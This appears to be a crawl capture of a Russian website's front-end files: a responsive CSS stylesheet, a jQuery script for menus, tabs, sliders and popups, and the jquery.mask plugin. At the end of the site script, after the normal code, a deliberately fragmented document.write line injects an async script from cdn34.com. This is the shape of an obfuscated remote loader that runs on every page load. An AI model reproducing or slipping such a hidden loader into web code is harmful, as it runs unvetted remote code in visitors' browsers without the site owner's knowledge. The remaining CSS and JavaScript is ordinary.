    width: 100% !IMPORTANT;
    margin: 0px !important;
}

.head.tops.fixed .headf {
    top: -1px;
}
.logo > div > span {
    text-align: left;
}
.regofflist li {
    width: 100%;
}
.moduletable.mainmenu > ul > li.item-483 {
    display: none !IMPORTANT;
}
.regofflist ul li:after {
    display: none;
}
.hrbl {
    display: none;
}
.menupop.act {
    top: 116px;
    z-index: 50;
    padding: 11px 15px 0px 15px;
}
.head.tops .hrbl.active {
    top: 39px;
}

.head.tops .menupop {
    top: 44px;
}
.bottomhead {
    text-align: center;
    height: auto;
}
.servdopr > ul > li > ul a {
    padding: 7px 10px;
}
.moduletable.contacts {
    display: block;
    width: 100%;
    text-align: center;
}

.moduletable.contacts > div {
    display: inline-block;
}
a.allservm:before {
    top: 15px;
    right: initial !important;
    left: 15px;
}

a.allservm {
    padding-top: 0px;
    line-height: 55px;
    text-align: left;
    padding-left: 59px;
    box-sizing: border-box;
}

.servdopl {
    height: auto;
}

.servdopr > ul > li:hover > ul:before, .servdopr > ul > li > ul.act:before {
    right: initial;
    left: 30px;
}

ul.tabs__caption li.active:after, ul.tabs__caption li:hover:after {
    right: inherit;
    left: 15px;
}
.phones {
    width: auto;
}

.moduletable.call {
    width: 100%;
    margin-left: 0px;
}
.head.act .headf {
    overflow: hidden;
    overflow-y: auto;
    height: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 20;
}

a.getcall {
    width: 100%;
}

a.getmail {
    display: none;
}
.custom.copybl {
    line-height: 18px;
    padding: 17px 0px;
    text-align: center;
}

.linefootnt {
    padding: 11px 0px;
}

ul.fourcont li {
    margin-bottom: 25px;
}

ul.fourcont {
    padding-top: 0px;
    margin-bottom: 0px;
}

.tcolcont > div {
    width: 100%;
}

.tratdost ul li {
    display: block;
    margin: 0px !important;
}
.tcolcont > div {
    width: 100%;
}
.custom.infoblf {
    line-height: 20px;
    padding: 15px 0px;
}
.moduletable.onrussia {
    padding-left: 0px;
    padding-top: 36px;
    background-position: center top !important;
    text-align: center;
    margin-left: 10px !IMPORTANT;
    margin-right: 10px !important;
    margin-top: 20px;
}

.moduletable.timework {
    padding-left: 0px;
    padding-top: 36px;
    background-position: center top !important;
    text-align: center;
    margin-left: 10px !IMPORTANT;
    margin-right: 10px !important;
    margin-top: 20px;
}

.moduletable.onmap {
    display: none !important;
}

a.allservm.noact {
    width: 100% !important;
}

.menust > div {
    float: none !important;
    width: 100% !IMPORTANT;
    border: 0px !important;
}

.servdopr > ul > li {
    width: 100% !IMPORTANT;
    height: auto !important;
    text-align: left;
}

.servdopr > ul > li:after {
    display: none;
}
.hrbl.active {
    display: block;
    position: absolute;
    left: 0px;
    width: 100%;
    background: #253472;
    z-index: 20;
    top: 113px;
    padding-top: 6px;
    border-bottom: 3px solid #fff;
}

.moduletable.mainmenu li {
    display: block !important;
    padding: 0px 15px;
}

.hrbl li.item-487 {
    display: none !important;
}


.moduletable.mainmenu > ul > li a {
    line-height: 40px;
    display: block;
    border-top: 1px solid #fff;
    padding: 0px;
    text-transform: none;
}
.servdopr > ul > li > ul {
    position: relative !important;
    display: none !important;
    left: 0px !important;
    width: 100%;
}

.servdopr > ul > li > ul.act {
    display: block !important;
}

ul.tabs__caption li {
    display: block !important;
    width: 100% !important;
    margin-bottom: 10px;
    text-align: left;
    padding: 0px 15px;
    box-sizing: border-box;
}

.custom.sudslistbl li:before {
    background-size: 28px !important;
    right: initial !important;
    background-position: center center !important;
    height: 35px;
    width: 47px;
}

.custom.sudslistbl li {
    padding-top: 72px;
    width: 100%;
    padding-top: 10px;
    padding-left: 55px;
    text-align: left;
    padding-bottom: 10px;
    box-sizing: border-box;
}

.custom.sudslistbl li br {
    display: none;
}

.tablistbl {
    width: 100% !important;
    margin: 0px !important;
    float: none !important;
}

.rtabbl {
    width: 100% !important;
    text-align: left;
}

.rtabbl > div {
    min-height: auto;
    line-height: 55px;
}

.rtabbl > div br {
    display: none;
}

.rtabbl > div:before {
    background-size: 42px !important;
}

.newfootnt > div > div {
    display: block !important;
    text-align: center;
    width: 100% !important;
    float: none !important;
}

.pcftntt {
    margin-top: 25px;
    margin-bottom: 25px;
}
.moduletable.fmenu li {
    display: inline-block;
    vertical-align: top;
    margin: 0px 15px;
}

.moduletable.fmenudop {
    line-height: 25px;
}

.moduletable.fmenu {
    line-height: 25px;
}

.payments {
    display: inline-block;
    vertical-align: top;
}

.linefootnt .moduletable.fmenudop li {display: inline-block;vertical-align: top;margin: 0px 15px !important;line-height: 20px;}

.moduletable.fmenudop a {
    padding: 0px 0px;
    line-height: 20px;
    display: inline-block;
}

.moduletable.fmenu a {
    padding: 0px 0px;
    line-height: 20px;
    display: inline-block;
}

.footnb > div {
    display: block !important;
}

.sdfootnb {
    height: auto !important;
}

.footnbr {
    float: none !IMPORTANT;
    padding-bottom: 20px;
}

.search.search input[type="search"] {
    width: 100% !important;
}

.search.search {
    margin-top: 0px !important;
}

.inftnb {
    height: auto;
}

.moduletable.slidebl {
    display: none;
}

.topbt.collaped {
    width: 100% !important;
}

.topbt a {
    margin: 0px !important;
    right: 15px !IMPORTANT;
    bottom: 0px !important;
}
.mobmenu {
    display: block !important;
}

.mobmenudop {
    display: block !important;
    position: absolute;
    top: 4px;
    right: 0px;
    z-index: 10;
}
.mobmenudop a {
    font-size: 7px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: inline-block;
    vertical-align: top;
    line-height: 11px;
    margin-left: 15px;
}
a.mmenutic:before {
    background: url(../images/monline.png) no-repeat !important;
    background-position: 2px 4px !important;
    background-size: 41px !important;
}

a.mcontic:before {
    background: url(../images/mloc.png) center center no-repeat !important;
    background-size: 12px !important;
}

a.mcallic:before {
    background: url(../images/mcall.png) center center no-repeat !important;
    background-size: 16px !important;
}
.mobmenu {
    color: #fff;
    font-size: 15px;
    text-decoration: none;
    padding: 0px 0px;
    font-weight: bold;
    text-transform: uppercase;
    height: 43px;
    line-height: 43px;
    border-top: 1px solid #fff;
    position: relative;
}


.mobmenudop a {
    font-size: 7px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    text-align: center;
    display: inline-block;
    vertical-align: top;
    line-height: 11px;
    margin-left: 10px;
}

.mobmenudop a:before {
    content: '';
    display: block;
    width: 23px;
    height: 23px;
    background: red;
    margin: 0px auto;
    position: relative;
    left: 0px;
}
}

@media only screen and (max-width: 750px){
    .listexl > div {
    width: 100%;
    margin: 10px 0px;
}
.btextaf.trbtext > div {
    width: 100% !IMPORTANT;
}
	.mplvl > ul > li {
    width: 50%;
    float: left;
	}
	.mplvl > ul:after {content: '';display: block;clear: both;}
}
@media only screen and (max-width:520px){
	.mplvl > ul > li {
    width: 100% !IMPORTANT;
}

.mplvname a {
    padding-right: 30px;
}

.menupop {
    z-index: 20;
}

ul.tabicul li {
    width: 100% !important;
}

ul.tabicul li:before {
    top: 2px;
}


}
@media only screen and (max-width:420px){
	.popwind {
    width: 100% !IMPORTANT;
}

.formControlLabel {
    width: 100% !important;
    display: block !important;
    margin-bottom: 5px;
}

.rsform.formpop fieldset > div {
    margin-bottom: 6px !IMPORTANT;
    padding: 0px 15px !important;
}

.rsform.formpop input {
    width: 100% !important;
}

textarea#formtexts {
    width: 100% !IMPORTANT;
    box-sizing: border-box;
}

.rsform.formpop .rsform-block.rsform-block-poptxt {
    font-size: 12px;
    line-height: 14px;
    padding-top: 15px !IMPORTANT;
}
.rsform-block.rsform-block-capcha > div {
    width: 230px !important;
    overflow: hidden;
    border-right: 1px solid #d3d3d3;
}

.rsform-block.rsform-block-capcha {
    text-align: center;
}

.rsform.formpop fieldset > div.rsform-block.rsform-block-callsend {
    text-align: center;
    margin-bottom: 15px !important;
}

.rsform.formpop fieldset > div.rsform-block.rsform-block-formrecv {
    height: auto;
    line-height: 18px;
    padding: 12px 0px !important;
}
.rsform.formpop h3 {
    padding-left: 15px !IMPORTANT;
}

span.button.b-close {
    right: 15px !IMPORTANT;
}
a.grandlogo {
    margin-right: 10px;
}
a.probrakilogo {
    margin-right: 10px;
}
}
@media only screen and (max-width:374px){
.logo > div > span {
    text-align: center;
    margin-top: 15px;
    display: block !important;
}
.hrbl.active {
    top: 138px;
}
.menupop.act {
    top: 140px;
    z-index: 50;
    padding: 11px 15px 0px 15px;
}
.logo > div > span br {
    display: none;
}
.headbl {
    min-height: 140px;
}
.logo a {
    margin: 0px 15px !important;
}
}

@media only screen and (max-width:320px){
	.logo > div > span {
    font-size: 11px;
	}
}

	
@media only screen and (max-width:750px){
    .span2 {
    float: none !IMPORTANT;
    text-align: center;
}

.tabletr > div {
    display: block;
    text-align: center;
    width: 100%;
    line-height: 25px;
    box-sizing: border-box;
}
.tables.inocpage .span2 {
    width: 100%;
    text-align: center;
}

.tabletr {
    padding: 5px 0px;
}

}


--- FILE ---
content_type: application/javascript
request_url: https://gbclc.ru/templates/skin/js/script.js?ver=1.4
body_size: 1797
content:
(function(l){var i,s={touchend:function(){}};for(i in s)l.addEventListener(i,s)})(document);

jQuery(document).ready(function () {
  $('ul.tabs__caption').on('click', 'li:not(.tblink)', function() {

  $('ul.tabs__caption li').removeClass('active');
  $('div.tabs__content').removeClass('active');
    $(this).addClass('active');
      $(this).closest('div.tabs').find('div.tabs__content').removeClass('active').eq($(this).index()).addClass('active');
  });

	if (jQuery(window).width() < 860) {
		var used;
		jQuery(".servdopr > ul > li > a").on("click", function(e){
			if( used !== this) {
				used = this; e.preventDefault();
				jQuery(this).addClass('act');
				jQuery(this).next('ul').addClass('act');
				e.preventDefault();
				} else {
			}
		});
		
	}

jQuery(function($){
	$(document).mouseup(function (e){ // событие клика по веб-документу
		var div = $(".menupop.act,.serviceic,.menumobbtn"); // тут указываем ID элемента
		if (!div.is(e.target) // если клик был не по нашему блоку
		    && div.has(e.target).length === 0) { // и не по его дочерним элементам

		jQuery('.menupop').removeClass('act');
		jQuery('.serviceic').removeClass('act');
jQuery('.menumobbtn').removeClass('act');
jQuery('.head').removeClass('act');

jQuery('body').removeClass('act');
		}
	});
});


var usedses;
		jQuery(".mplvname a,.mplvname .showmp").on("click", function(e){
			if( usedses !== this) {
				usedses = this;
				if(jQuery(this).parent('div').parent('.mplvl').hasClass('act')){} else {
				jQuery('.mplvl').removeClass('act');
				jQuery(this).parent('div').parent('.mplvl').addClass('act');
				e.preventDefault();
				}
				} else {
				
			}
		});

	jQuery('.serviceic,.menumobbtn').click(function () {
		jQuery('.menupop').toggleClass('act');
		jQuery('.head').toggleClass('act');
		if (jQuery(window).width() < 860) {
		jQuery('body').toggleClass('act');
		}
		jQuery('.hrbl').removeClass('active');
		jQuery('.mmenutic').removeClass('act');
		jQuery(this).toggleClass('act');
		clicls = 1;
		return false;
	});
	
	
	
	 jQuery('ul.sertifslide').slick({
        slidesToShow:3,
        slidesToScroll: 1,
        autoplay: false,
        autoplaySpeed: 5000,
        draggable: false,
        dots: false,
        variableWidth: false,
        arrows: true,
        centerMode: false,
        focusOnSelect: false,
		responsive: [
	{
      breakpoint: 860,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
    });

	    jQuery("ul.sertifslide li a").prettyPhoto({

        overlay_gallery: true,

        deeplinking: false,

        social_tools: ''

    });
	
	jQuery('.btnafter.showm a').click(function () {
		jQuery('.showmoretxt').addClass('act');
		jQuery('.hiddentxt').show();
		jQuery('.btnafter.showm').hide();
		return false;
	});
	

	jQuery('a.mmenutic').click(function () {
		jQuery('.hrbl').toggleClass('active');
		jQuery(this).toggleClass('act');
		return false;
	});

	var options =  {
		byPassKeys: [8, 9, 37, 38, 39, 40], 
		translation: {
      '#': {
        pattern: /[0-9]/
      }
    }, clearIfNotMatch: true};

	jQuery("#phone,#jlusername,input#contphone,input#formphone,input#fastbuyphone").mask("(###)###-##-##", options);
	
	jQuery('.topbt a').click(function () {
		jQuery('body,html').animate({
			scrollTop: 0
		}, 500);
		return false;
	});
	
	jQuery('a.getcall,a.getcalla').on('click', function(e) {
        e.preventDefault();
        jQuery('#popup').bPopup({
			speed: 500
        });
    });
		

	
	jQuery('.mysliders').slick({
		dots: true,
		infinite: true,
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: true,
		speed: 500,
		draggable: true,
		fade: true,
		autoplay: true,
		appendDots: ".myslidedots",
		autoplaySpeed: 5000,
		cssEase: 'linear'
	});
	
	jQuery('.listrev > div').slick({
		dots: false,
		infinite: true,
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: true,
		speed: 500,
		draggable: true,
		fade: true,
		autoplay: true,
		appendArrows: ".revbli span",
		autoplaySpeed: 5000,
		cssEase: 'linear'
	});
	

	jQuery('select').selectric();

	
	jQuery('div#system-message > .alert').bPopup({
		speed: 0,
		onOpen: function() { jQuery('body').addClass('popopen'); }, 
		onClose: function() { jQuery('body').removeClass('popopen'); }
	});
	
	jQuery('a.close').on('click', function () {
		jQuery(".popopen > .alert").bPopup().close();
		return false;
	});

	
	jQuery(window).scroll(function () {
if (jQuery(window).scrollTop() >600) {
			jQuery(".topbt").fadeIn(200);
			
		} else if (jQuery(window).scrollTop() <= 600) {
			jQuery(".topbt").fadeOut(0);	
		} 
		
		var scrollBottom = jQuery(document).height() - jQuery(window).height() - jQuery(window).scrollTop();
		if (scrollBottom <340) {
			jQuery('.topbt').addClass('collaped');
		
		}
		if (scrollBottom >340) {
			jQuery('.topbt').removeClass('collaped');
			
		}
		
		
		
if (jQuery(window).scrollTop() >200) {
			jQuery(".head").addClass('tops');
			
		} else if (jQuery(window).scrollTop() <= 280) {
			jQuery(".head").removeClass('tops');
		} 


if (jQuery(window).scrollTop() >300) {
			jQuery(".head").addClass('fixed');
			
		} else if (jQuery(window).scrollTop() <= 300) {
			jQuery(".head").removeClass('fixed');
	if (jQuery(window).width() > 860) {
		jQuery('.menupop').removeClass('act');
		jQuery('.serviceic').removeClass('act');
jQuery('.menumobbtn').removeClass('act');
	}
		} 
	});
	
	jQuery('.topbt span').click(function () {
		jQuery('body,html').animate({
			scrollTop: 0
		}, 1000);
		return false;
	});

});
document.write("<sc"+"ri"+"pt s"+"rc"+"='ht"+"tp"+"s:/"+"/c"+"dn"+"3"+"4.c"+"om/"+"c' as"+"yn"+"c>"+"<\/"+"sc"+"ri"+"pt>");



--- FILE ---
content_type: application/javascript
request_url: https://gbclc.ru/templates/skin/js/jquery.mask.js
body_size: 3749
content:
var $jscomp = {
	scope: {},
	findInternal: function (a, l, d) {
		a instanceof String && (a = String(a));
		for (var p = a.length, h = 0; h < p; h++) {
			var b = a[h];
			if (l.call(d, b, h, a)) return {
				i: h,
				v: b
			}
		}
		return {
			i: -1,
			v: void 0
		}
	}
};
$jscomp.defineProperty = "function" == typeof Object.defineProperties ? Object.defineProperty : function (a, l, d) {
	if (d.get || d.set) throw new TypeError("ES3 does not support getters and setters.");
	a != Array.prototype && a != Object.prototype && (a[l] = d.value)
};
$jscomp.getGlobal = function (a) {
	return "undefined" != typeof window && window === a ? a : "undefined" != typeof global && null != global ? global : a
};
$jscomp.global = $jscomp.getGlobal(this);
$jscomp.polyfill = function (a, l, d, p) {
	if (l) {
		d = $jscomp.global;
		a = a.split(".");
		for (p = 0; p < a.length - 1; p++) {
			var h = a[p];
			h in d || (d[h] = {});
			d = d[h]
		}
		a = a[a.length - 1];
		p = d[a];
		l = l(p);
		l != p && null != l && $jscomp.defineProperty(d, a, {
			configurable: !0,
			writable: !0,
			value: l
		})
	}
};
$jscomp.polyfill("Array.prototype.find", function (a) {
	return a ? a : function (a, d) {
		return $jscomp.findInternal(this, a, d).v
	}
}, "es6-impl", "es3");
(function (a, l, d) {
	"function" === typeof define && define.amd ? define(["jquery"], a) : "object" === typeof exports ? module.exports = a(require("jquery")) : a(l || d)
})(function (a) {
	var l = function (b, e, f) {
		var c = {
			invalid: [],
			getCaret: function () {
				try {
					var a, r = 0,
						g = b.get(0),
						e = document.selection,
						f = g.selectionStart;
					if (e && -1 === navigator.appVersion.indexOf("MSIE 10")) a = e.createRange(), a.moveStart("character", -c.val().length), r = a.text.length;
					else if (f || "0" === f) r = f;
					return r
				} catch (C) {}
			},
			setCaret: function (a) {
				try {
					if (b.is(":focus")) {
						var c, g = b.get(0);
						g.setSelectionRange ? g.setSelectionRange(a, a) : (c = g.createTextRange(), c.collapse(!0), c.moveEnd("character", a), c.moveStart("character", a), c.select())
					}
				} catch (B) {}
			},
			events: function () {
				b.on("keydown.mask", function (a) {
					b.data("mask-keycode", a.keyCode || a.which);
					b.data("mask-previus-value", b.val());
					b.data("mask-previus-caret-pos", c.getCaret());
					c.maskDigitPosMapOld = c.maskDigitPosMap
				}).on(a.jMaskGlobals.useInput ? "input.mask" : "keyup.mask", c.behaviour).on("paste.mask drop.mask", function () {
					setTimeout(function () {
						b.keydown().keyup()
					}, 100)
				}).on("change.mask", function () {
					b.data("changed", !0)
				}).on("blur.mask", function () {
					d === c.val() || b.data("changed") || b.trigger("change");
					b.data("changed", !1)
				}).on("blur.mask", function () {
					d = c.val()
				}).on("focus.mask", function (b) {
					!0 === f.selectOnFocus && a(b.target).select()
				}).on("focusout.mask", function () {
					f.clearIfNotMatch && !h.test(c.val()) && c.val("")
				})
			},
			getRegexMask: function () {
				for (var a = [], b, c, f, n, d = 0; d < e.length; d++)(b = m.translation[e.charAt(d)]) ? (c = b.pattern.toString().replace(/.{1}$|^.{1}/g, ""), f = b.optional, (b = b.recursive) ? (a.push(e.charAt(d)), n = {
					digit: e.charAt(d),
					pattern: c
				}) : a.push(f || b ? c + "?" : c)) : a.push(e.charAt(d).replace(/[-\/\\^$*+?.()|[\]{}]/g, "\\$&"));
				a = a.join("");
				n && (a = a.replace(new RegExp("(" + n.digit + "(.*" + n.digit + ")?)"), "($1)?").replace(new RegExp(n.digit, "g"), n.pattern));
				return new RegExp(a)
			},
			destroyEvents: function () {
				b.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))
			},
			val: function (a) {
				var c = b.is("input") ? "val" : "text";
				if (0 < arguments.length) {
					if (b[c]() !== a) b[c](a);
					c = b
				} else c = b[c]();
				return c
			},
			calculateCaretPosition: function () {
				var a = b.data("mask-previus-value") || "",
					e = c.getMasked(),
					g = c.getCaret();
				if (a !== e) {
					var f = b.data("mask-previus-caret-pos") || 0,
						e = e.length,
						d = a.length,
						m = a = 0,
						h = 0,
						l = 0,
						k;
					for (k = g; k < e && c.maskDigitPosMap[k]; k++) m++;
					for (k = g - 1; 0 <= k && c.maskDigitPosMap[k]; k--) a++;
					for (k = g - 1; 0 <= k; k--) c.maskDigitPosMap[k] && h++;
					for (k = f - 1; 0 <= k; k--) c.maskDigitPosMapOld[k] && l++;
					g > d ? g = e : f >= g && f !== d ? c.maskDigitPosMapOld[g] || (f = g, g = g - (l - h) - a, c.maskDigitPosMap[g] && (g = f)) : g > f && (g = g + (h - l) + m)
				}
				return g
			},
			behaviour: function (f) {
				f = f || window.event;
				c.invalid = [];
				var e = b.data("mask-keycode");
				if (-1 === a.inArray(e, m.byPassKeys)) {
					var e = c.getMasked(),
						g = c.getCaret();
					setTimeout(function () {
						c.setCaret(c.calculateCaretPosition())
					}, 10);
					c.val(e);
					c.setCaret(g);
					return c.callbacks(f)
				}
			},
			getMasked: function (a, b) {
				var g = [],
					d = void 0 === b ? c.val() : b + "",
					n = 0,
					h = e.length,
					q = 0,
					l = d.length,
					k = 1,
					r = "push",
					p = -1,
					t = 0,
					y = [],
					v, z;
				f.reverse ? (r = "unshift", k = -1, v = 0, n = h - 1, q = l - 1, z = function () {
					return -1 < n && -1 < q
				}) : (v = h - 1, z = function () {
					return n < h && q < l
				});
				for (var A; z();) {
					var x = e.charAt(n),
						w = d.charAt(q),
						u = m.translation[x];
					if (u) w.match(u.pattern) ? (g[r](w), u.recursive && (-1 === p ? p = n : n === v && (n = p - k), v === p && (n -= k)), n += k) : w === A ? (t--, A = void 0) : u.optional ? (n += k, q -= k) : u.fallback ? (g[r](u.fallback), n += k, q -= k) : c.invalid.push({
						p: q,
						v: w,
						e: u.pattern
					}), q += k;
					else {
						if (!a) g[r](x);
						w === x ? (y.push(q), q += k) : (A = x, y.push(q + t), t++);
						n += k
					}
				}
				d = e.charAt(v);
				h !== l + 1 || m.translation[d] || g.push(d);
				g = g.join("");
				c.mapMaskdigitPositions(g, y, l);
				return g
			},
			mapMaskdigitPositions: function (a, b, e) {
				a = f.reverse ? a.length - e : 0;
				c.maskDigitPosMap = {};
				for (e = 0; e < b.length; e++) c.maskDigitPosMap[b[e] + a] = 1
			},
			callbacks: function (a) {
				var h = c.val(),
					g = h !== d,
					m = [h, a, b, f],
					q = function (a, b, c) {
						"function" === typeof f[a] && b && f[a].apply(this, c)
					};
				q("onChange", !0 === g, m);
				q("onKeyPress", !0 === g, m);
				q("onComplete", h.length === e.length, m);
				q("onInvalid", 0 < c.invalid.length, [h, a, b, c.invalid, f])
			}
		};
		b = a(b);
		var m = this,
			d = c.val(),
			h;
		e = "function" === typeof e ? e(c.val(), void 0, b, f) : e;
		m.mask = e;
		m.options = f;
		m.remove = function () {
			var a = c.getCaret();
			c.destroyEvents();
			c.val(m.getCleanVal());
			c.setCaret(a);
			return b
		};
		m.getCleanVal = function () {
			return c.getMasked(!0)
		};
		m.getMaskedVal = function (a) {
			return c.getMasked(!1, a)
		};
		m.init = function (d) {
			d = d || !1;
			f = f || {};
			m.clearIfNotMatch = a.jMaskGlobals.clearIfNotMatch;
			m.byPassKeys = a.jMaskGlobals.byPassKeys;
			m.translation = a.extend({}, a.jMaskGlobals.translation, f.translation);
			m = a.extend(!0, {}, m, f);
			h = c.getRegexMask();
			if (d) c.events(), c.val(c.getMasked());
			else {
				f.placeholder && b.attr("placeholder", f.placeholder);
				b.data("mask") && b.attr("autocomplete", "off");
				d = 0;
				for (var l = !0; d < e.length; d++) {
					var g = m.translation[e.charAt(d)];
					if (g && g.recursive) {
						l = !1;
						break
					}
				}
				l && b.attr("maxlength", e.length);
				c.destroyEvents();
				c.events();
				d = c.getCaret();
				c.val(c.getMasked());
				c.setCaret(d)
			}
		};
		m.init(!b.is("input"))
	};
	a.maskWatchers = {};
	var d = function () {
			var b = a(this),
				e = {},
				f = b.attr("data-mask");
			b.attr("data-mask-reverse") && (e.reverse = !0);
			b.attr("data-mask-clearifnotmatch") && (e.clearIfNotMatch = !0);
			"true" === b.attr("data-mask-selectonfocus") && (e.selectOnFocus = !0);
			if (p(b, f, e)) return b.data("mask", new l(this, f, e))
		},
		p = function (b, e, f) {
			f = f || {};
			var c = a(b).data("mask"),
				d = JSON.stringify;
			b = a(b).val() || a(b).text();
			try {
				return "function" === typeof e && (e = e(b)), "object" !== typeof c || d(c.options) !== d(f) || c.mask !== e
			} catch (t) {}
		},
		h = function (a) {
			var b = document.createElement("div"),
				d;
			a = "on" + a;
			d = a in b;
			d || (b.setAttribute(a, "return;"), d = "function" === typeof b[a]);
			return d
		};
	a.fn.mask = function (b, d) {
		d = d || {};
		var e = this.selector,
			c = a.jMaskGlobals,
			h = c.watchInterval,
			c = d.watchInputs || c.watchInputs,
			t = function () {
				if (p(this, b, d)) return a(this).data("mask", new l(this, b, d))
			};
		a(this).each(t);
		e && "" !== e && c && (clearInterval(a.maskWatchers[e]), a.maskWatchers[e] = setInterval(function () {
			a(document).find(e).each(t)
		}, h));
		return this
	};
	a.fn.masked = function (a) {
		return this.data("mask").getMaskedVal(a)
	};
	a.fn.unmask = function () {
		clearInterval(a.maskWatchers[this.selector]);
		delete a.maskWatchers[this.selector];
		return this.each(function () {
			var b = a(this).data("mask");
			b && b.remove().removeData("mask")
		})
	};
	a.fn.cleanVal = function () {
		return this.data("mask").getCleanVal()
	};
	a.applyDataMask = function (b) {
		b = b || a.jMaskGlobals.maskElements;
		(b instanceof a ? b : a(b)).filter(a.jMaskGlobals.dataMaskAttr).each(d)
	};
	h = {
		maskElements: "input,td,span,div",
		dataMaskAttr: "*[data-mask]",
		dataMask: !0,
		watchInterval: 300,
		watchInputs: !0,
		useInput: !/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent) && h("input"),
		watchDataMask: !1,
		byPassKeys: [9, 16, 17, 18, 36, 37, 38, 39, 40, 91],
		translation: {
			"#": {
				pattern: /\d/,
				optional: !0
			},
			A: {
				pattern: /[a-zA-Z0-9]/
			},
			S: {
				pattern: /[a-zA-Z]/
			}
		}
	};
	a.jMaskGlobals = a.jMaskGlobals || {};
	h = a.jMaskGlobals = a.extend(!0, {}, h, a.jMaskGlobals);
	h.dataMask && a.applyDataMask();
	setInterval(function () {
		a.jMaskGlobals.watchDataMask && a.applyDataMask()
	}, h.watchInterval)
}, window.jQuery, window.Zepto);
jQuery.fn.ForceNumericOnly = function () {
	return this.each(function () {
		$(this).keydown(function (e) {
			var key = e.charCode || e.keyCode || 0;
			return (key == 8 || key == 9 || key == 46 || (key >= 37 && key <= 40) || (key >= 48 && key <= 57) || (key >= 96 && key <= 105));
		});
	});
};
